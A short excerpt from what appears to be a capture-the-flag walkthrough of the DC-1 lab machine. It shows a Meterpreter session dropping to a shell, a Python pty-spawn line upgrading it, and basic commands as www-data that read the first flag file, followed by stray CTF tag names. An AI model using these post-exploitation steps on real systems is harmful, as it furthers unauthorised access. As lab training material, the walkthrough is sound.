 meterpreter > shell
Process 3464 created.
Channel 0 created.
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@DC-1:/var/www$ whoami
whoami
www-data
www-data@DC-1:/var/www$ pwd
pwd
/var/www
www-data@DC-1:/var/www$ ls
ls
COPYRIGHT.txt LICENSE.txt cron.php misc sites
INSTALL.mysql.txt MAINTAINERS.txt flag1.txt modules themes
INSTALL.pgsql.txt README.txt includes profiles update.php
INSTALL.sqlite.txt UPGRADE.txt index.php robots.txt web.config
INSTALL.txt authorize.php install.php scripts xmlrpc.php
www-data@DC-1:/var/www$ more flag1.txt
more flag1.txt
Every good CMS needs a config file - and so do you.
www-data@DC-1:/var/www$
changchen...
AD
NCTF
ez_fmt
aliyunctf
Gongfangw...